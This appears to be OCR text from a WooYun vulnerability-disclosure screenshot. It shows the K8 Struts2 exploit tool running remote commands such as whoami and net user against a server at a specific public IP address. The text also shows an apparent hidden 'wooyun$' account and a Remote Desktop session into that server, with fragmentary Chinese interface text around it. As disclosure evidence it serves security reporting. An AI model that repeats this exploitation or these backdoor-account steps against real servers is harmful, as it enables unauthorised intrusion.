 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://60.208.78.187:8082/getLeaveTime.action
编码: UTF-8
目标信息 执行命令 文件上传 连接小马 文件管理
命令: net user wooyun$
★K8cmd-> whoami
win-8naenili7fd\administrator
★K8cmd-> net user administrator
??? Administrator
★K8cmd-> net user wooyun$
??? wooyun$
60.208.78.187 - 远程桌面连接
配置
存储
服务器摘要
服务器
计算机信息
激活 W
计算机完整名称: WIN-8NAENILI7FD
更改系
组: WORKGROUP
查看网
连接: 60.208.78.187, IPv6 已启用
配置远
连接 2: 未连接
配置服
桌面: 已启用
器管理器远程管理: 已启用
ID: 没有激活
录时不要显示此控制台(D)
信息
转到 W
ws 防火墙: 公用: 关闭
配置更
ws Update: 未配置
检查新
检查更新的时间: 从未安装
运行安
安装更新的时间: 从未安装
配置 I
强的安全配置(ESC): 为 Administrator 打开
为用户打开
时间: 今天 17:29 配置刷新
命令提示符
记事本
Internet Explorer
wooyun$
文档
计算机
网络
控制面板
设备和打印机
管理工具
帮助和支持
运行...
Windows 安全
所有程序
搜索程序和文件
注销
开始
www.wooyun.org